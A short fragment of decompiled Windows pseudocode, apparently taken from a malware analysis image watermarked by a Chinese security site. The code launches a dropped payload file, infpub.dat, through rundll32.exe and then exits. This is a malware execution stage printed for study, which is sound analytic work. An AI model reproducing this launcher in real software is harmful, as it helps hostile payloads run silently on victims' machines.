 if ( !GetSystemDirectoryW(&Buffer, 0x30Cu)
|| !lstrcatW(&Buffer, L"\\rundll32.exe")
|| !sub_4010C0((SIZE_T *)&v22, &v21)
|| !sub_401260(v22, v21) )
{
return 0;
}
wsprintfW(&CommandLine, L"%ws C:\\Windows\\%ws,#1 %ws", &Buffer, L"infpub.dat", v24);
v14 = 16;
v15 = &ProcessInformation;
do
{
LOBYTE(v15->hProcess) = 0;
v15 = (struct _PROCESS_INFORMATION *)((char *)v15 + 1);
--v14;
}
while ( v14 );
v16 = 68;
v17 = &StartupInfo;
do
{
LOBYTE(v17->cb) = 0;
v17 = (struct _STARTUPINFOW *)((char *)v17 + 1);
--v16;
}
while ( v16 );
StartupInfo.cb = 68;
CreateProcessW(&Buffer, &CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
ExitProcess(0);
WWW.BUGBANK.CN